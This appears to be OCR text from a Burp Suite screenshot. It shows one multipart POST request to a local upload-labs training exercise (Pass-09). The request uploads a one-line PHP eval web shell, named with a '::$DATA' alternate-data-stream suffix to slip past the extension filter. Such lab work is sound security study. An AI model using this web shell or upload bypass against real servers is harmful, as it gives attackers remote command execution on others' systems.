 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Aler
3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × ...
Go Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex
POST /upload-labs/Pass-09/index.php?action=show_code HTTP/1.1
Host: localhost
Content-Length: 346
Pragma: no-cache
Cache-Control: no-cache
Accept: image/gif, image/jpeg, image/pjpeg, application/x-ms-application, application/xaml+xml,
application/x-ms-xbap, */*
Accept-Language: zh-CN
Content-Type: multipart/form-data; boundary=---------------------------7e413a3b0cd6
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0; SE 2.X MetaSr 1.0) like Gecko
Referer: http://localhost/upload-labs/Pass-09/index.php?action=show_code
Connection: close
-----------------------------7e413a3b0cd6
Content-Disposition: form-data; name="upload_file"; filename="shell.php::$DATA"
Content-Type: application/octet-stream
<?php @eval($_REQUEST['cmd']); ?>
-----------------------------7e413a3b0cd6
Content-Disposition: form-data; name="submit"
□□□
-----------------------------7e413a3b0cd6--